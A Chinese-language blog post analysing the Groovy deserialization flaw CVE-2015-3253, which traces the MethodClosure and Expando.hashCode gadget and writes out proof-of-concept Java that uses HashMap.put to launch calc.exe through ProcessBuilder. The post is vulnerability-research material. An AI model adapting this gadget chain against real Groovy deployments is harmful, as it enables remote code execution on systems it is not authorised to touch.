Groovy 反序列化漏洞分析(CVE-2015-3253)

0x00 前言

Java反序列化的漏洞爆发很久了,此前一直想学习一下。无奈Java体系太过于复杂,单是了解就花了我很久的时间,再加上懒,就一直拖着,今天恰好有空,参考@iswin大佬两年前的分析,我自己跟踪了一下流程,并按自己的想法重写了一下POC,在此做个记录。

0x01 漏洞环境搭建

首先我们需要明确的是,该漏洞影响的范围是Groovy 1.7.0-2.4.3。我们借助于Idea构建一个空白的maven项目,然后配置pom.xml文件,添加如下依赖:

<dependencies>

<dependency>

<groupId>org.codehaus.groovy</groupId>

<artifactId>groovy</artifactId>

<version>2.4.1</version>

</dependency>

</dependencies>

等Idea帮我们导入所需要的依赖库以后,我们就可以开始分析了。

0x02 不安全的对象方法调用

在搭建好漏洞环境之后我们定位到漏洞现场,在 org.codehaus.groovy.runtime.MethodClosure 类中存在如下代码:

protected Object doCall(Object arguments) {

return InvokerHelper.invokeMethod(this.getOwner(), this.method, arguments);

}

熟悉Java反射机制的话应该不难猜出doCall方法动态调用了指定对象的指定方法,而实际上该类的描述也恰好证实了这一点。我们继续跟进invokeMethod方法,org.codehaus.groovy.runtime.invokeHelper类:

public static Object invokeMethod(Object object, String methodName, Object arguments) {

if (object == null) {

object = NullObject.getNullObject();

}

if (object instanceof Class) {

Class theClass = (Class)object;

MetaClass metaClass = metaRegistry.getMetaClass(theClass);

return metaClass.invokeStaticMethod(object, methodName, asArray(arguments));

} else {

return !(object instanceof GroovyObject) ? invokePojoMethod(object, methodName, arguments) : invokePogoMethod(object, methodName, arguments);

}

}

从方法的参数表中我们可以看出,第一个参数为调用方法的对象,第二个参数为被调用执行的方法,第三个参数的含义为该方法的所需要的参数。



此时我写了一个测试代码如下:

MethodClosure mc = null;

try {

mc = new MethodClosure((new ProcessBuilder("C:/windows/system32/cmd.exe", "/c", "C:/windows/system32/calc.exe")), "start");

} catch (IOException e) { e.printStackTrace(); } mc.call();

运行后:

0x03 寻找利用链

我们此时已经找到能够触发漏洞的点,接下来需要考虑的问题是,寻找调用call方法的地方,实现漏洞的利用。之所以要寻找调用call方法的地方是因为call方法调用了这里的doCall去执行指定对象的指定方法。通过Idea我们发现:



public int hashCode() {

Object method = this.getProperties().get("hashCode");

if (method != null && method instanceof Closure) {

Closure closure = (Closure)method;

closure.setDelegate(this);

Integer ret = (Integer)closure.call();

return ret;

} else {

return super.hashCode();

}

}

在Expando类hashCode方法中调用了call方法,这样我们只需要想办法调用hashCode方法即可调用其call方法。此时我们需要注意,Java中hashCode方法默认会返回该对象在JVM中的内存地址。当比较两个对象是否相等的时候,会调用该对象的hashCode以及equals方法进行比较,如果两个方法返回结果一致,那么比较的结果将返回真。否则,将返回假。

明白了hashCode方法以后,我们再来说说HashMap的put方法。HashMap是Java中的一种k-v数据结构,不允许存在相同的key。所以在put时候是会对key进行比对判断是否会重复的。此时如果我们可以控制key为恶意的对象,那么将会通过hashCode方法执行call方法,从而执行精心构造的代码。

当然在Expando中我们同样发现了toString方法存在调用call方法的代码,但是这里我们先重点关注hashCode方法。

0x04 构造利用代码

经过以上分析, 我们首先构造Expando对象,并通过其setProperty方法设置属性值的键为hashCode,值为我们的恶意对象。代码如下:

Expando ep = new Expando();

ep.setProperty("hashCode", evilObj);

然后通过调用HashMap对象的put方法触发这里恶意对象。

HashMap<Expando, Integer> hashMap = new HashMap<Expando, Integer>(); hashMap.put(ep, 1);

然后这里的evilObj就很容易了,

MethodClosure evilObj = new MethodClosure((new ProcessBuilder("C:/windows/system32/cmd.exe", "/c", "C:/windows/system32/calc.exe")), "start");

全部代码如下:

// 创建恶意对象

Expando ep = new Expando(); MethodClosure evilObj = new MethodClosure((new ProcessBuilder("C:/windows/system32/cmd.exe", "/c", "C:/windows/system32/calc.exe")), "start");

// 将恶意Closure对象绑定到Expando对象

ep.setProperty("hashCode", evilObj); HashMap<Expando, Integer> hashMap = new HashMap<Expando, Integer>(); // 调用put方法从而调用HashCode方法

hashMap.put(ep, 1);

单步跟踪到hashCode方法的时候执行:

Groovy 反序列化漏洞分析(CVE-2015-3253)的更多相关文章

- Java反序列化漏洞分析

相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...

- ref:Java安全之反序列化漏洞分析(简单-朴实)

ref:https://mp.weixin.qq.com/s?__biz=MzIzMzgxOTQ5NA==&mid=2247484200&idx=1&sn=8f3201f44e ...

- Fastjson 1.2.22-24 反序列化漏洞分析

目录 0x00 废话 0x01 简单介绍 FastJson的简单使用 0x02 原理分析 分析POC 调试分析 0x03 复现过程 0x04 参考文章 0x00 废话 balabala 开始 0x01 ...

- Java安全之Shiro 550反序列化漏洞分析

Java安全之Shiro 550反序列化漏洞分析 首发自安全客:Java安全之Shiro 550反序列化漏洞分析 0x00 前言 在近些时间基本都能在一些渗透或者是攻防演练中看到Shiro的身影,也是 ...

- Java安全之Fastjson反序列化漏洞分析

Java安全之Fastjson反序列化漏洞分析 首发:先知论坛 0x00 前言 在前面的RMI和JNDI注入学习里面为本次的Fastjson打了一个比较好的基础.利于后面的漏洞分析. 0x01 Fas ...

- Java安全之Cas反序列化漏洞分析

Java安全之Cas反序列化漏洞分析 0x00 前言 某次项目中遇到Cas,以前没接触过,借此机会学习一波. 0x01 Cas 简介 CAS 是 Yale 大学发起的一个开源项目,旨在为 Web 应用 ...

- Fastjson 1.2.22-24 反序列化漏洞分析(2)

Fastjson 1.2.22-24 反序列化漏洞分析(2) 1.环境搭建 我们以ubuntu作为被攻击的服务器,本机电脑作为攻击者 本机地址:192.168.202.1 ubuntu地址:192.1 ...

- Fastjson 1.2.22-24 反序列化漏洞分析(1)

Fastjson 1.2.22-24 反序列化漏洞分析(1) 前言 FastJson是alibaba的一款开源JSON解析库,可用于将Java对象转换为其JSON表示形式,也可以用于将JSON字符串转 ...

- Shiro 550反序列化漏洞分析

Shiro 550反序列化漏洞分析 一.漏洞简介 影响版本:Apache Shiro < 1.2.4 特征判断:返回包中包含rememberMe=deleteMe字段. Apache Shiro ...

随机推荐

- centos 安装部署.net core站点

安装 net core sudo rpm -Uvh https://packages.microsoft.com/config/rhel/7/packages-microsoft-prod.rpm s ...

- Smart Thread Pool (智能线程池)

STPStartInfo stp = new STPStartInfo(); stp.DisposeOfStateObjects = true; stp.CallToPostExecute = ...

- 百度地图 Javascript API 笔记

因为最近的一个项目用到,所以自己整理了一下遇到的一些坑 自己写了一个类库来二次封装用于调起常用的功能:https://github.com/iRuxu/iBMap 快速文档链接 Javascript ...

- CodeForces 513A Game (水题,博弈)

题意:两个人有n1,n2个球,然后分别最多拿出 k1,k2个球,然后扔掉,谁先拿完谁输. 析:很简单么,每人都足够聪明,就每次扔一个好了,那么,谁的球多,谁就能赢呗,如果相等,那么第一个扔的输. 代码 ...

- (广搜)Catch That Cow -- poj -- 3278

链接: http://poj.org/problem?id=3278 Time Limit: 2000MS Memory Limit: 65536K Total Submissions: 6211 ...

- POJ1751 Highways 2017-04-14 15:46 70人阅读 评论(0) 收藏

Highways Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 14819 Accepted: 4278 Speci ...

- update chnroute

curl -0 'http://ftp.apnic.net/apnic/stats/apnic/delegated-apnic-latest' | grep ipv4 | grep CN | awk ...

- prog1,2,3

1.第一版本程序Prog1:+ 给定一个数组,实现数组元素求和:具体要求:实现对一维数组(a[100])的所有元素相加运算.+ 数据准备:a)数组长度:100:b)数组数据来源:实验数据A列:1~10 ...

- sql performance Kill Lock

sp_who2 active sp_lock 76 select object_name(261575970,16) select %%lockres%%,* from SessionLock(nol ...

- Promise之你看得懂的Promise

本文由作者陈旭锋(任职网易考拉)授权网易云社区发布. Promise源码详解 学习知识要善于思考,思考,再思考. -- 爱因斯坦 1.回调地狱 曾几何时,我们的代码是这样的,为了拿到回调的结果,不得不 ...